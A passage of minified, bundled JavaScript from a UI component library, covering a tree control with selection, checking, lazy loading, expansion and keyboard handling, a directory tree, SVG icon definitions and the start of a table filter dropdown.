n=v.state.selectedKeys,r=v.state,o=r.keyEntities,r=r.fieldNames,a=v.props,i=a.onSelect,a=a.multiple,c=t.selected,r=t[r.key],c=!c,a=(n=c?a?l0(n,r):[r]:c0(n,r)).map(function(e){e=o[e];return e?e.node:null}).filter(function(e){return e});v.setUncontrolledState({selectedKeys:n}),null!=i&&i(n,{event:"select",selected:c,node:t,selectedNodes:a,nativeEvent:e.nativeEvent})},v.onNodeCheck=function(e,t,n){var r,o=v.state,a=o.keyEntities,i=o.checkedKeys,o=o.halfCheckedKeys,c=v.props,l=c.checkStrictly,c=c.onCheck,s=t.key,u={event:"check",node:t,checked:n,nativeEvent:e.nativeEvent};l?(r={checked:t=(n?l0:c0)(i,s),halfChecked:c0(o,s)},u.checkedNodes=t.map(function(e){return a[e]}).filter(function(e){return e}).map(function(e){return e.node}),v.setUncontrolledState({checkedKeys:t})):(l=(e=Uh([].concat(Ve(i),[s]),!0,a)).checkedKeys,o=e.halfCheckedKeys,n||((t=new Set(l)).delete(s),l=(i=Uh(Array.from(t),{checked:!1,halfCheckedKeys:o},a)).checkedKeys,o=i.halfCheckedKeys),r=l,u.checkedNodes=[],u.checkedNodesPositions=[],u.halfCheckedKeys=o,l.forEach(function(e){var t,e=a[e];e&&(t=e.node,e=e.pos,u.checkedNodes.push(t),u.checkedNodesPositions.push({node:t,pos:e}))}),v.setUncontrolledState({checkedKeys:l},!1,{halfCheckedKeys:o})),null!=c&&c(r,u)},v.onNodeLoad=function(c){var l=c.key,e=new Promise(function(a,i){v.setState(function(e){var t=e.loadedKeys,t=void 0===t?[]:t,e=e.loadingKeys,e=void 0===e?[]:e,n=v.props,r=n.loadData,o=n.onLoad;return r&&-1===t.indexOf(l)&&-1===e.indexOf(l)?(r(c).then(function(){var e=l0(v.state.loadedKeys,l);null!=o&&o(e,{event:"load",node:c}),v.setUncontrolledState({loadedKeys:e}),v.setState(function(e){return{loadingKeys:c0(e.loadingKeys,l)}}),a()}).catch(function(e){var t;v.setState(function(e){return{loadingKeys:c0(e.loadingKeys,l)}}),v.loadingRetryTimes[l]=(v.loadingRetryTimes[l]||0)+1,10<=v.loadingRetryTimes[l]&&(t=v.state.loadedKeys,St(!1,"Retry for `loadData` many times but still failed. No more retry."),v.setUncontrolledState({loadedKeys:l0(t,l)}),a()),i(e)}),{loadingKeys:l0(e,l)}):null})});return e.catch(function(){}),e},v.onNodeMouseEnter=function(e,t){var n=v.props.onMouseEnter;null!=n&&n({event:e,node:t})},v.onNodeMouseLeave=function(e,t){var n=v.props.onMouseLeave;null!=n&&n({event:e,node:t})},v.onNodeContextMenu=function(e,t){var n=v.props.onRightClick;n&&(e.preventDefault(),n({event:e,node:t}))},v.onFocus=function(){var e=v.props.onFocus;v.setState({focused:!0});for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];null!=e&&e.apply(void 0,n)},v.onBlur=function(){var e=v.props.onBlur;v.setState({focused:!1}),v.onActiveChange(null);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];null!=e&&e.apply(void 0,n)},v.getTreeNodeRequiredProps=function(){var e=v.state;return{expandedKeys:e.expandedKeys||[],selectedKeys:e.selectedKeys||[],loadedKeys:e.loadedKeys||[],loadingKeys:e.loadingKeys||[],checkedKeys:e.checkedKeys||[],halfCheckedKeys:e.halfCheckedKeys||[],dragOverNodeKey:e.dragOverNodeKey,dropPosition:e.dropPosition,keyEntities:e.keyEntities}},v.setExpandedKeys=function(e){var t=v.state,t=C0(t.treeData,e,t.fieldNames);v.setUncontrolledState({expandedKeys:e,flattenNodes:t},!0)},v.onNodeExpand=function(e,t){var n,r=v.state.expandedKeys,o=v.state,a=o.listChanging,i=o.fieldNames,o=v.props,c=o.onExpand,o=o.loadData,l=t.expanded,s=t[i.key];a||(a=r.indexOf(s),n=!l,St(l&&-1!==a||!l&&-1===a,"Expand state not sync with index check"),r=(n?l0:c0)(r,s),v.setExpandedKeys(r),null!=c&&c(r,{node:t,expanded:n,nativeEvent:e.nativeEvent}),n&&o&&(l=v.onNodeLoad(t))&&l.then(function(){var e=C0(v.state.treeData,r,i);v.setUncontrolledState({flattenNodes:e})}).catch(function(){var e=c0(v.state.expandedKeys,s);v.setExpandedKeys(e)}))},v.onListChangeStart=function(){v.setUncontrolledState({listChanging:!0})},v.onListChangeEnd=function(){setTimeout(function(){v.setUncontrolledState({listChanging:!1})})},v.onActiveChange=function(e){var t=v.state.activeKey,n=v.props.onActiveChange;t!==e&&(v.setState({activeKey:e}),null!==e&&v.scrollTo({key:e}),null!=n)&&n(e)},v.getActiveItem=function(){var e=v.state,t=e.activeKey,e=e.flattenNodes;return null!==t&&e.find(function(e){return e.key===t})||null},v.offsetActiveKey=function(e){var t=v.state,n=t.flattenNodes,r=t.activeKey,t=n.findIndex(function(e){return e.key===r}),e=n[t=((t=-1===t&&e<0?n.length:t)+e+n.length)%n.length];e?(n=e.key,v.onActiveChange(n)):v.onActiveChange(null)},v.onKeyDown=function(e){var t=v.state,n=t.activeKey,r=t.expandedKeys,o=t.checkedKeys,t=t.fieldNames,a=v.props,i=a.onKeyDown,c=a.checkable,l=a.selectable;switch(e.which){case Se.UP:v.offsetActiveKey(-1),e.preventDefault();break;case Se.DOWN:v.offsetActiveKey(1),e.preventDefault()}var s=v.getActiveItem();if(s&&s.data){var a=v.getTreeNodeRequiredProps(),u=!1===s.data.isLeaf||!!(s.data[t.children]||[]).length,d=k0(jt(jt({},w0(n,a)),{},{data:s.data,active:!0}));switch(e.which){case Se.LEFT:u&&r.includes(n)?v.onNodeExpand({},d):s.parent&&v.onActiveChange(s.parent.key),e.preventDefault();break;case Se.RIGHT:u&&!r.includes(n)?v.onNodeExpand({},d):s.children&&s.children.length&&v.onActiveChange(s.children[0].key),e.preventDefault();break;case Se.ENTER:case Se.SPACE:!c||d.disabled||!1===d.checkable||d.disableCheckbox?c||!l||d.disabled||!1===d.selectable||v.onNodeSelect({},d):v.onNodeCheck({},d,!o.includes(n))}}null!=i&&i(e)},v.setUncontrolledState=function(t){var n,r,o,e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;v.destroyed||(r=!(n=!1),o={},Object.keys(t).forEach(function(e){e in v.props?r=!1:(n=!0,o[e]=t[e])}),!n)||e&&!r||v.setState(jt(jt({},o),a))},v.scrollTo=function(e){v.listRef.current.scrollTo(e)},v}return i(o,[{key:"componentDidMount",value:function(){this.destroyed=!1,this.onUpdated()}},{key:"componentDidUpdate",value:function(){this.onUpdated()}},{key:"onUpdated",value:function(){var e=this.props.activeKey;void 0!==e&&e!==this.state.activeKey&&(this.setState({activeKey:e}),null!==e)&&this.scrollTo({key:e})}},{key:"componentWillUnmount",value:function(){window.removeEventListener("dragend",this.onWindowDragEnd),this.destroyed=!0}},{key:"resetDragState",value:function(){this.setState({dragOverNodeKey:null,dropPosition:null,dropLevelOffset:null,dropTargetKey:null,dropContainerKey:null,dropTargetPos:null,dropAllowed:!1})}},{key:"render",value:function(){var e,t=this.state,n=t.focused,r=t.flattenNodes,o=t.keyEntities,a=t.draggingNodeKey,i=t.activeKey,c=t.dropLevelOffset,l=t.dropContainerKey,s=t.dropTargetKey,u=t.dropPosition,d=t.dragOverNodeKey,t=t.indent,f=this.props,p=f.prefixCls,m=f.className,h=f.style,v=f.showLine,g=f.focusable,y=f.tabIndex,y=void 0===y?0:y,b=f.selectable,C=f.showIcon,E=f.icon,x=f.switcherIcon,w=f.draggable,k=f.checkable,O=f.checkStrictly,N=f.disabled,S=f.motion,j=f.loadData,P=f.filterTreeNode,M=f.height,R=f.itemHeight,T=f.virtual,I=f.titleRender,D=f.dropIndicatorRender,L=f.onContextMenu,F=f.onScroll,A=f.direction,z=f.rootClassName,f=f.rootStyle,_=fa(this.props,{aria:!0,data:!0});return w&&(e="object"===kt(w)?w:"function"==typeof w?{nodeDraggable:w}:{}),Nt.createElement(n0.Provider,{value:{prefixCls:p,selectable:b,showIcon:C,icon:E,switcherIcon:x,draggable:e,draggingNodeKey:a,checkable:k,checkStrictly:O,disabled:N,keyEntities:o,dropLevelOffset:c,dropContainerKey:l,dropTargetKey:s,dropPosition:u,dragOverNodeKey:d,indent:t,direction:A,dropIndicatorRender:D,loadData:j,filterTreeNode:P,titleRender:I,onNodeClick:this.onNodeClick,onNodeDoubleClick:this.onNodeDoubleClick,onNodeExpand:this.onNodeExpand,onNodeSelect:this.onNodeSelect,onNodeCheck:this.onNodeCheck,onNodeLoad:this.onNodeLoad,onNodeMouseEnter:this.onNodeMouseEnter,onNodeMouseLeave:this.onNodeMouseLeave,onNodeContextMenu:this.onNodeContextMenu,onNodeDragStart:this.onNodeDragStart,onNodeDragEnter:this.onNodeDragEnter,onNodeDragOver:this.onNodeDragOver,onNodeDragLeave:this.onNodeDragLeave,onNodeDragEnd:this.onNodeDragEnd,onNodeDrop:this.onNodeDrop}},Nt.createElement("div",{role:"tree",className:Ot()(p,m,z,(wt(w={},"".concat(p,"-show-line"),v),wt(w,"".concat(p,"-focused"),n),wt(w,"".concat(p,"-active-focused"),null!==i),w)),style:f},Nt.createElement(B6,Object(xt.a)({ref:this.listRef,prefixCls:p,style:h,data:r,disabled:N,selectable:b,checkable:!!k,motion:S,dragging:null!==a,height:M,itemHeight:R,virtual:T,focusable:g,focused:n,tabIndex:y,activeItem:this.getActiveItem(),onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.onKeyDown,onActiveChange:this.onActiveChange,onListChangeStart:this.onListChangeStart,onListChangeEnd:this.onListChangeEnd,onContextMenu:L,onScroll:F},this.getTreeNodeRequiredProps(),_))))}}],[{key:"getDerivedStateFromProps",value:function(t,e){var n=e.prevProps,r={prevProps:t};function o(e){return!n&&e in t||n&&n[e]!==t[e]}var a,i,c,l=e.fieldNames,s=(o("fieldNames")&&(l=y0(t.fieldNames),r.fieldNames=l),o("treeData")?c=t.treeData:o("children")&&(St(!1,"`children` of Tree is deprecated. Please use `treeData` instead."),c=b0(t.children)),c&&(s=x0(r.treeData=c,{fieldNames:l}),r.keyEntities=jt(wt({},_6,K6),s.keyEntities)),r.keyEntities||e.keyEntities);return o("expandedKeys")||n&&o("autoExpandParent")?r.expandedKeys=t.autoExpandParent||!n&&t.defaultExpandParent?h0(t.expandedKeys,s):t.expandedKeys:!n&&t.defaultExpandAll?(delete(a=jt({},s))[_6],r.expandedKeys=Object.keys(a).map(function(e){return a[e].key})):!n&&t.defaultExpandedKeys&&(r.expandedKeys=t.autoExpandParent||t.defaultExpandParent?h0(t.defaultExpandedKeys,s):t.defaultExpandedKeys),r.expandedKeys||delete r.expandedKeys,(c||r.expandedKeys)&&(l=C0(c||e.treeData,r.expandedKeys||e.expandedKeys,l),r.flattenNodes=l),t.selectable&&(o("selectedKeys")?r.selectedKeys=p0(t.selectedKeys,t):!n&&t.defaultSelectedKeys&&(r.selectedKeys=p0(t.defaultSelectedKeys,t))),t.checkable&&(o("checkedKeys")?i=m0(t.checkedKeys)||{}:!n&&t.defaultCheckedKeys?i=m0(t.defaultCheckedKeys)||{}:c&&(i=m0(t.checkedKeys)||{checkedKeys:e.checkedKeys,halfCheckedKeys:e.halfCheckedKeys}),i)&&(e=void 0===(c=(l=i).checkedKeys)?[]:c,c=void 0===(i=l.halfCheckedKeys)?[]:i,t.checkStrictly||(e=(l=Uh(e,!0,s)).checkedKeys,c=l.halfCheckedKeys),r.checkedKeys=e,r.halfCheckedKeys=c),o("loadedKeys")&&(r.loadedKeys=t.loadedKeys),r}}]),o}();p.defaultProps={prefixCls:"rc-tree",showLine:!1,showIcon:!0,selectable:!0,multiple:!1,checkable:!1,disabled:!1,checkStrictly:!1,draggable:!1,defaultExpandParent:!0,autoExpandParent:!1,defaultExpandAll:!1,defaultExpandedKeys:[],defaultCheckedKeys:[],defaultSelectedKeys:[],dropIndicatorRender:function(e){var t=e.dropPosition,n=e.dropLevelOffset,r=e.indent,o={pointerEvents:"none",position:"absolute",right:0,backgroundColor:"red",height:2};switch(t){case-1:o.top=0,o.left=-n*r;break;case 1:o.bottom=0,o.left=-n*r;break;case 0:o.bottom=0,o.left=r}return Nt.createElement("div",{style:o})},allowDrop:function(){return!0},expandAction:!1},p.TreeNode=i0;function U6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:q6}))}var Y6=p,q6={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M300 276.5a56 56 0 1056-97 56 56 0 00-56 97zm0 284a56 56 0 1056-97 56 56 0 00-56 97zM640 228a56 56 0 10112 0 56 56 0 00-112 0zm0 284a56 56 0 10112 0 56 56 0 00-112 0zM300 844.5a56 56 0 1056-97 56 56 0 00-56 97zM640 796a56 56 0 10112 0 56 56 0 00-112 0z"}}]},name:"holder",theme:"outlined"},$6=(U6.displayName="HolderOutlined",Nt.forwardRef(U6));function G6(e){var t,n=e.dropPosition,r=e.dropLevelOffset,o=e.prefixCls,a=e.indent,e=e.direction,e=void 0===e?"ltr":e,i="ltr"===e?"left":"right",e="ltr"===e?"right":"left",c=(wt(t={},i,-r*a+4),wt(t,e,0),t);switch(n){case-1:c.top=-3;break;case 1:c.bottom=-3;break;default:c.bottom=-3,c[i]=a+4}return le.a.createElement("div",{style:c,className:"".concat(o,"-drop-indicator")})}function X6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:eE}))}function Q6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:nE}))}function J6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:oE}))}function Z6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:iE}))}var eE={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"filled"},tE=(X6.displayName="CaretDownFilled",Nt.forwardRef(X6)),nE={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.6 288.6L639.4 73.4c-6-6-14.1-9.4-22.6-9.4H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V311.3c0-8.5-3.4-16.7-9.4-22.7zM790.2 326H602V137.8L790.2 326zm1.8 562H232V136h302v216a42 42 0 0042 42h216v494z"}}]},name:"file",theme:"outlined"},rE=(Q6.displayName="FileOutlined",Nt.forwardRef(Q6)),oE={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h368c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"minus-square",theme:"outlined"},aE=(J6.displayName="MinusSquareOutlined",Nt.forwardRef(J6)),iE={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h152v152c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V544h152c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H544V328c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v152H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"plus-square",theme:"outlined"},cE=(Z6.displayName="PlusSquareOutlined",Nt.forwardRef(Z6));function lE(e,t,n,r){var o,a,i=r.isLeaf,c=r.expanded;return r.loading?Nt.createElement(rl,{className:"".concat(e,"-switcher-loading-icon")}):(n&&"object"===kt(n)&&(o=n.showLeafIcon),i?n?"boolean"!=typeof o&&o?(i="function"==typeof o?o(r):o,a="".concat(e,"-switcher-line-custom-icon"),Jn(i)?I(i,{className:Ot()(i.props.className||"",a)}):i):o?Nt.createElement(rE,{className:"".concat(e,"-switcher-line-icon")}):Nt.createElement("span",{className:"".concat(e,"-switcher-leaf-line")}):null:(a="".concat(e,"-switcher-icon"),i="function"==typeof t?t(r):t,Jn(i)?I(i,{className:Ot()(i.props.className||"",a)}):i||(n?c?Nt.createElement(aE,{className:"".concat(e,"-switcher-line-icon")}):Nt.createElement(cE,{className:"".concat(e,"-switcher-line-icon")}):Nt.createElement(tE,{className:a}))))}function sE(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:pE}))}function uE(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:hE}))}var dE,fE=Nt.forwardRef(function(e,t){var n=Nt.useContext(he),r=n.getPrefixCls,o=n.direction,n=n.virtual,a=e.prefixCls,i=e.className,c=e.showIcon,c=void 0!==c&&c,l=e.showLine,s=e.switcherIcon,u=e.blockNode,u=void 0!==u&&u,d=e.children,f=e.checkable,f=void 0!==f&&f,p=e.selectable,p=void 0===p||p,m=e.draggable,h=e.motion,h=void 0===h?Object(xt.a)(Object(xt.a)({},Uc),{motionAppear:!1}):h,v=r("tree",a),r=Object(xt.a)(Object(xt.a)({},e),{checkable:f,selectable:p,showIcon:c,motion:h,blockNode:u,showLine:Boolean(l),dropIndicatorRender:G6}),a=Nt.useMemo(function(){if(!m)return!1;var e={};switch(kt(m)){case"function":e.nodeDraggable=m;break;case"object":e=Object(xt.a)({},m)}return!1!==e.icon&&(e.icon=e.icon||Nt.createElement($6,null)),e},[m]);return Nt.createElement(Y6,Object(xt.a)({itemHeight:20,ref:t,virtual:n},r,{prefixCls:v,className:Ot()((wt(e={},"".concat(v,"-icon-hide"),!c),wt(e,"".concat(v,"-block-node"),u),wt(e,"".concat(v,"-unselectable"),!p),wt(e,"".concat(v,"-rtl"),"rtl"===o),e),i),direction:o,checkable:f&&Nt.createElement("span",{className:"".concat(v,"-checkbox-inner")}),selectable:p,switcherIcon:function(e){return lE(v,s,l,e)},draggable:a}),d)}),pE={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 444H820V330.4c0-17.7-14.3-32-32-32H473L355.7 186.2a8.15 8.15 0 00-5.5-2.2H96c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h698c13 0 24.8-7.9 29.7-20l134-332c1.5-3.8 2.3-7.9 2.3-12 0-17.7-14.3-32-32-32zM136 256h188.5l119.6 114.4H748V444H238c-13 0-24.8 7.9-29.7 20L136 643.2V256zm635.3 512H159l103.3-256h612.4L771.3 768z"}}]},name:"folder-open",theme:"outlined"},mE=(sE.displayName="FolderOpenOutlined",Nt.forwardRef(sE)),hE={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M880 298.4H521L403.7 186.2a8.15 8.15 0 00-5.5-2.2H144c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V330.4c0-17.7-14.3-32-32-32zM840 768H184V256h188.5l119.6 114.4H840V768z"}}]},name:"folder",theme:"outlined"},vE=(uE.displayName="FolderOutlined",Nt.forwardRef(uE));function gE(e,r){e.forEach(function(e){var t=e.key,n=e.children;!1!==r(t,e)&&gE(n||[],r)})}function yE(e){var t=e.treeData,n=e.expandedKeys,r=e.startKey,o=e.endKey,a=[],i=dE.None;return r&&r===o?[r]:r&&o?(gE(t,function(e){if(i===dE.End)return!1;if((t=e)===r||t===o){if(a.push(e),i===dE.None)i=dE.Start;else if(i===dE.Start)return i=dE.End,!1}else i===dE.Start&&a.push(e);var t;return n.includes(e)}),a):[]}function bE(e,t){var n=Ve(t),r=[];return gE(e,function(e,t){e=n.indexOf(e);return-1!==e&&(r.push(t),n.splice(e,1)),!!n.length}),r}(e=dE=dE||{})[e.None=0]="None",e[e.Start=1]="Start",e[e.End=2]="End";var CE=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function EE(e){var t=e.isLeaf,e=e.expanded;return t?Nt.createElement(rE,null):e?Nt.createElement(mE,null):Nt.createElement(vE,null)}function xE(e){var t=e.treeData,e=e.children;return t||b0(e)}var V0=fE,wE=(V0.DirectoryTree=Nt.forwardRef(function(e,t){var n=e.defaultExpandAll,r=e.defaultExpandParent,o=e.defaultExpandedKeys,l=CE(e,["defaultExpandAll","defaultExpandParent","defaultExpandedKeys"]),s=Nt.useRef(),u=Nt.useRef(),e=Pt(Nt.useState(l.selectedKeys||l.defaultSelectedKeys||[]),2),a=e[0],d=e[1],e=Pt(Nt.useState(function(){return e=x0(xE(l)).keyEntities,e=n?Object.keys(e):r?h0(l.expandedKeys||o||[],e):l.expandedKeys||o;var e}),2),f=e[0],i=e[1],e=(Nt.useEffect(function(){"selectedKeys"in l&&d(l.selectedKeys)},[l.selectedKeys]),Nt.useEffect(function(){"expandedKeys"in l&&i(l.expandedKeys)},[l.expandedKeys]),Nt.useContext(he)),c=e.getPrefixCls,e=e.direction,p=l.prefixCls,m=l.className,h=l.showIcon,h=void 0===h||h,v=l.expandAction,v=void 0===v?"click":v,g=CE(l,["prefixCls","className","showIcon","expandAction"]),c=c("tree",p),p=Ot()("".concat(c,"-directory"),wt({},"".concat(c,"-directory-rtl"),"rtl"===e),m);return Nt.createElement(fE,Object(xt.a)({icon:EE,ref:t,blockNode:!0},g,{showIcon:h,expandAction:v,prefixCls:c,className:p,expandedKeys:f,selectedKeys:a,onSelect:function(e,t){var n,r=l.multiple,o=t.node,a=t.nativeEvent,o=o.key,o=void 0===o?"":o,i=xE(l),t=Object(xt.a)(Object(xt.a)({},t),{selected:!0}),c=(null==a?void 0:a.ctrlKey)||(null==a?void 0:a.metaKey),a=null==a?void 0:a.shiftKey;r&&c?(n=e,s.current=o,u.current=n):r&&a?n=Array.from(new Set([].concat(Ve(u.current||[]),Ve(yE({treeData:i,expandedKeys:f,startKey:o,endKey:s.current}))))):(n=[o],s.current=o,u.current=n),t.selectedNodes=bE(i,n),null!=(c=l.onSelect)&&c.call(l,n,t),"selectedKeys"in l||d(n)},onExpand:function(e,t){var n;return"expandedKeys"in l||i(e),null==(n=l.onExpand)?void 0:n.call(l,e,t)}}))}),V0.TreeNode=i0,V0);function kE(e){var t=e.value,n=e.onChange,r=e.filterSearch,o=e.tablePrefixCls,e=e.locale;return r?Nt.createElement("div",{className:"".concat(o,"-filter-dropdown-search")},Nt.createElement(Vb,{prefix:Nt.createElement(al,null),placeholder:e.filterSearchPlaceholder,onChange:n,value:t,htmlSize:1,className:"".concat(o,"-filter-dropdown-search-input")})):null}function OE(e){e.keyCode===Se.ENTER&&e.stopPropagation()}function NE(e){return Nt.createElement("div",{className:e.className,onClick:function(e){return e.stopPropagation()},onKeyDown:OE},e.children)}function SE(e,t){return("string"==typeof t||"number"==typeof t)&&(null==t?void 0:t.toString().toLowerCase().includes(e.trim().toLowerCase()))}var jE=function(e){function n(e){z(e),null!=p&&p(e),null!=h&&h(e)}var t=e.tablePrefixCls,r=e.prefixCls,o=e.column,a=e.dropdownPrefixCls,i=e.columnKey,c=e.filterMultiple,l=void 0===(l=e.filterMode)?"menu":l,s=void 0!==(d=e.filterSearch)&&d,u=e.filterState,F=e.triggerFilter,d=e.locale,A=e.children,e=e.getPopupContainer,f=o.filterDropdownOpen,p=o.onFilterDropdownOpenChange,m=o.filterDropdownVisible,h=o.onFilterDropdownVisibleChange,v=o.filterResetToDefaultFilteredValue,g=o.defaultFilteredValue,y=(b=Pt(Nt.useState(!1),2))[0],z=b[1],b=!(!u||!(null!=(b=u.filteredKeys)&&b.length||u.forceFiltered)),f="boolean"==typeof f?f:"boolean"==typeof m?m:y,C=null==u?void 0:u.filteredKeys;function _(e,t){var n=t.node,t=t.checked;O(c?{selectedKeys:e}:{selectedKeys:t&&n.key?[n.key]:[]})}m=C||[],E=Nt.useRef(m),x=bl();var E,x,w=(m=Pt([function(){return E.current},function(e){E.current=e,x()}],2))[0],k=m[1],O=function(e){e=e.selectedKeys;k(e)};function K(e){W(e)}function N(e){e=e.target.value,L(e)}function S(e){(null!==(e=e&&e.length?e:null)||u&&u.filteredKeys)&&!Ao()(e,null==u?void 0:u.filteredKeys)&&F({column:o,key:i,filteredKeys:e})}function j(){n(!1),S(w())}function P(){var e=(t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{confirm:!1,closeDropdown:!1}).confirm,t=t.closeDropdown;e&&S([]),t&&n(!1),L(""),k(v?(g||[]).map(function(e){return String(e)}):[])}function V(e){e.target.checked?(e=ME(null==o?void 0:o.filters).map(function(e){return String(e)}),k(e)):k([])}function M(e){return(e.filters||[]).map(function(e,t){var n=String(e.value),n={title:e.text,key:void 0!==e.value?n:t};return e.children&&(n.children=M({filters:e.children})),n})}function R(e){return Object(xt.a)(Object(xt.a)({},e),{text:e.title,value:e.key,children:(null==(e=e.children)?void 0:e.map(R))||[]})}Nt.useEffect(function(){y&&O({selectedKeys:C||[]})},[C]);var T,I,H=(m=Pt(Nt.useState([]),2))[0],W=m[1],D=(m=Pt(Nt.useState(""),2))[0],L=m[1],m=(Nt.useEffect(function(){y||L("")},[y]),Ot()(wt({},"".concat(a,"-menu-without-submenu"),!(o.filters||[]).some(function(e){return e.children})))),l=(I="function"==typeof o.filterDropdown?o.filterDropdown({prefixCls:"".concat(a,"-custom"),setSelectedKeys:function(e){return O({selectedKeys:e})},selectedKeys:w(),confirm:function(){(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{closeDropdown:!0}).closeDropdown&&n(!1),S(w())},clearFilters:P,filters:o.filters,visible:f,close:function(){n(!1)}}):o.filterDropdown||(T=w()||[],Nt.createElement(Nt.Fragment,null,0===(o.filters||[]).length?Nt.createElement(Fi,{image:Fi.PRESENTED_IMAGE_SIMPLE,description:d.filterEmptyText,imageStyle:{height:24},style:{margin:0,padding:"16px 0"}}):"tree"===l?Nt.createElement(Nt.Fragment,null,Nt.createElement(kE,{filterSearch:s,value:D,onChange:N,tablePrefixCls:t,locale:d}),Nt.createElement("div",{className:"".concat(t,"-filter-dropdown-tree")},c?Nt.createElement(q0,{checked:T.length===ME(o.filters).length,indeterminate:0<T.length&&T.length<ME(o.filters).length,className:"".concat(t,"-filter-dropdown-checkall"),onChange:V},d.filterCheckall):null,Nt.createElement(wE,{checkable:!0,selectable:!1,blockNode:!0,multiple:c,checkStrictly:!c,className:"".concat(a,"-menu"),onCheck:_,checkedKeys:T,selectedKeys:T,showIcon:!1,treeData:M({filters:o.filters}),autoExpandParent:!0,defaultExpandAll:!0,filterTreeNode:D.trim()?function(e){return"function"==typeof s?s(D,R(e)):SE(D,e.title)}:void 0}))):Nt.createElement(Nt.Fragment,null,Nt.createElement(kE,{filterSearch:s,value:D,onChange:N,tablePrefixCls:t,locale:d}),Nt.createElement(cd,{selectable:!0,multiple:c,prefixCls:"".concat(a,"-menu"),className:m,onSelect:O,onDeselect:O,selectedKeys:T,getPopupContainer:e,openKeys:H,onOpenChange:K,items:function r(e){var t=e.filters,o=e.prefixCls,a=e.filteredKeys,i=e.filterMultiple,c=e.searchValue,l=e.filterSearch;return t.map(function(e,t){var n=String(e.value);return e.children?{key:n||t,label:e.text,popupClassName:"".concat(o,"-dropdown-submenu"),children:r({filters:e.children,prefixCls:o,filteredKeys:a,filterMultiple:i,searchValue:c,filterSearch:l})}:(t={key:void 0!==e.value?n:t,label:Nt.createElement(Nt.Fragment,null,Nt.createElement(i?q0:t3,{checked:a.includes(n)}),Nt.createElement("span",null,e.text))},c.trim()?"function"==typeof l?l(c,e)?t:null:SE(c,e.text)?t:null:t)})}({filters:o.filters||[],filterSearch:s,prefixCls:r,filteredKeys:w(),filterMultiple:c,searchValue:D})})),Nt.createElement("div",{className:"".concat(r,"-dropdown-btns")},Nt.createElement(Td,{type:"link",size:"small",disabled:v?Ao()((g||[]).map(function(e){return String(e)}),T):0===T.length,onClick:function(){return P()}},d.filterReset),Nt.createElement(Td,{type:"primary",size:"small",onClick:j},d.filterConfirm)))),o.filterDropdown&&(I=Nt.createElement(td,{selectable:void 0},I)),"function"==typeof o.filterIcon?o.filterIcon(b):o.filterIcon||Nt.createElement(T6,null)),a=Nt.useContext(he).direction;return Nt.createElement("div",{className:"".concat(r,"-column")},Nt.createElement("span",{className:"".concat(t,"-column-title")},A),Nt.createElement(jg,{dropdownRender:function(){return Nt.createElement(NE,{className:"".concat(r,"-dropdown")},I)},trigger:["click"],open:f,onOpenChange:function(e){e&&void 0!==C&&k(C||[]),n(e),e||o.filterDropdown||j()},getPopupContainer:e,placement:"rtl"===a?"bottomLeft":"bottomRight"},Nt.createElement("span",{role:"button",tabIndex:-1,className:Ot()("".concat(r,"-trigger"),{active:b}),onClick:function(e){e.stopPropagation()}},l)))};function PE(e,o,a){var i=[];return(e||[]).forEach(function(e,t){var n,r,t=S6(t,a);(e.filters||"filterDropdown"in e||"onFilter"in e)&&("filteredValue"in e?(r=e.filteredValue,"filterDropdown"in 